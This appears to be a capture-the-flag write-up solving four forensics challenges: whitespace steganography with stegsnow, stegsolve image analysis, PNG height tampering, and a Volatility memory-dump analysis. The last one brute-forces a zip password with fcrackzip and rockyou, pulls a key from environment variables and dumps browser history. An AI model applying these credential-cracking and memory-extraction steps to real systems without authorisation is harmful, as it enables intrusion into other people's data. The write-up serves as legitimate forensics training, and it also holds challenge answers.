

# 6 C4pt4inC0ld

##### DESCRIPTION

In the realm of digital forensics, an enigmatic case unfolded, challenging investigators to unravel the secrets hidden within an ordinary-looking document. Suspected to contain covert information, the document defied conventional steganographic analysis. Investigators tirelessly scrutinized the text, images, and metadata, employing cutting-edge algorithms and forensic techniques, yet the elusive payload remained elusive. As frustration mounted, a breakthrough emerged from an unexpected source. An astute investigator noticed a peculiar pattern in the document's seemingly innocuous whitespace. Further analysis revealed that specific arrangements of whitespace characters formed a complex code, concealing the true essence of the message. The investigators delved deeper into the intricacies of this hidden language, deciphering the concealed meanings meticulously woven within the document. Their relentless pursuit of the truth dismantled the veil of secrecy, exposing a web of deceit that would ultimately unravel the case. This intricate challenge underscored the importance of thinking beyond conventional steganographic techniques, as hidden treasures may often lie in the most unassuming places.

##### FLAG FORMAT:

bi0s{...}

The given file was a text file which was :



It seemed like a normal poem but caught my eyes where there was a message in that text which was password is Azrael.

So I knew which tool would help, and it was stegsnow and as soon as I executed the command(stegsnow -C -o “Azrael secret.txt”) with the password as Azrael  
THERE it was :THE FLAG!!



# 7 bl1ndf0ld

##### DESCRIPTION

In the realm of digital forensics and incident response, an intriguing case came to light. A renowned hacker was accused of orchestrating a cyber attack on a high-profile organization. As investigators delved into the evidence, a peculiar picture sent by the accused piqued their curiosity. It appeared to be a simple landscape photograph, devoid of any obvious hidden messages or steganographic techniques. Hours turned into days, as the team meticulously analyzed every pixel, employed cutting-edge algorithms, and explored a myriad of steganographic possibilities. Despite their relentless efforts, the image seemed to hold no secret payload, leaving the investigators perplexed. The case challenged their assumptions, pushing them to consider alternative methods of communication beyond conventional steganography. With the case reaching a critical juncture, the team realized that the true answer might lie beyond the digital realm. A meticulous examination of the hacker's online activities and social connections revealed a complex network of encrypted messages exchanged through an obscure chat platform, leading to the breakthrough they desperately sought. Sometimes, the absence of hidden messages can reveal the most vital clue, redirecting the investigation towards unexplored avenues.

##### FLAG FORMAT:

bi0s{...}

Given data:

Blindfold.png

I analysed it with hex editor all the file signature chunk and IDAT IEND were in place

And tried with some tools like binwalk exiftool etc again nothing much useful to get a flag!

At the end tried with stegsolve and THERE it was THE FLAG!!

Command used:

**java -jar stegsolve.jar**



# 8 Alw4y5_h4s_b33n

##### DESCRIPTION

In the realm of digital forensics and incident response, a perplexing case unfolded that left investigators scratching their heads. A notorious cybercriminal was suspected of tampering with crucial data in an organization's database, but they left behind no trace of their activities. As the investigators combed through the digital evidence, they stumbled upon a series of seemingly innocuous files, including images of various landscapes. However, one image stood out—an aerial shot of a bustling wildscape. Intriguingly, the investigators noticed subtle inconsistencies in the dimention of the image, but their efforts to uncover a hidden message or altered data within the image proved fruitless. Can you help the investigators find the hidden message?

##### FLAG FORMAT:

bi0s{...}

To solve this , I tried many tools but wasn’t able to then I remembered about hiding text by changing dimensions so I knew where to search

I opened the image using ghex tool and searched for the hex digits which change the dimensions of the image by refering to:





And after modifying the image height, THERE it was: THE FLAG!!



# 9 7h3_Analyst

##### DESCRIPTION

In the realm of digital forensics, a complex investigation unfolded involving two cunning criminals engaged in a secret exchange of sensitive information. As investigators pursued the trail, they discovered that the evidence of their illicit activities was concealed within a hidden file that had proven elusive to retrieve. Despite their expertise, the investigation team found themselves stymied by sophisticated encryption techniques and clever obfuscation. Seeking an expert in the field, they turned to a skilled analyst renowned for their prowess in data recovery. Armed with cutting-edge tools and an unwavering determination, the analyst delved into the digital labyrinth, meticulously analyzing the file system and employing advanced techniques. Can you unravel the encryption where the key is stored locally in the environment, recover the elusive file where its password has to be bruteforced, and expose the clandestine dealings of these criminals by their internet activity? The success of the investigation rests in your hands as you navigate the intricacies of digital forensics to uncover the truth hidden within the virtual depths?

##### FLAG FORMAT:

bi0s{...}

Hint:

##### Hint #1

The encoded password can be decrypted with the password key with one of the substitution cypher algorithm

As soon as I saw the raw image file of 2gb , I knew it was gonna be memory dump so as any person would do, I started volatility.

Execute the below commands in order and you will get the flag.

Commands:

#python3 vol.py -f ../ch4ll.raw windows.filescan.FileScan | grep "pass"

Then move the file using

#mv file.0x7d22b6f8.0x87ac15d0.DataSectionObject.password.zip.dat file1.zip

#fcrackzip -D -p /usr/share/wordlists/rockyou.txt -v -u file1.zip

#python3 vol.py -f ../ch4ll.raw windows.envars.Envars | grep -i "key"

To get the history :

#sudo python3 vol.py -f ../ch4ll.raw -o ~/Music windows.filescan.FileScan | grep -i "chrome" | grep -i "history"

To dump the files:

#sudo python3 vol.py -f ../ch4ll.raw -o ~/Music windows.dumpfiles.DumpFiles --physaddr 0x7cbf5c98

After viewing the files , We get a link that has a Pastebin link:  
<https://pastebin.com/2FA017n7>

And then I referred the hint which said to decrypt for password and as we had the key : BIOSDFIR  
so I used <https://www.dcode.fr/vigenere-cipher> to decode it :

And thus we got the password: azraelknightdfir

Now just paste the decrypted password in the Pastebin link.  
And THERE it is : THE FLAG!!